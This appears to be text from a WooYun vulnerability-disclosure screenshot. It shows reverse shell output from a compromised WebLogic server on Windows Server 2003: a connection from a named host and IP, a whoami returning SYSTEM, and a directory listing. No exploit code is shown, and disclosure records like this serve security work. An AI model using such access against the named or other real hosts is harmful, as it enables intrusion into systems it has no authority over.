 connect to from ytport.com [218.17.228.162] 58884
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\bea\user_projects\domains\mydomain>whoami
whoami
nt authority\system
D:\bea\user_projects\domains\mydomain>dir
dir
驱动器 D 中的卷没有标签。
卷的序列号是 F8D9-712E
D:\bea\user_projects\domains\mydomain 的目录
2015-09-17 12:20 <DIR> .
2015-09-17 12:20 <DIR> ..
2014-04-19 12:38 <DIR> autodeploy
2014-04-19 12:38 <DIR> bin
2014-04-22 08:40 <DIR> config
2014-04-19 12:38 <DIR> console-ext
2015-06-11 16:13 <DIR> defaultroot
2014-04-19 13:12 <DIR> dll
www.wooyun.org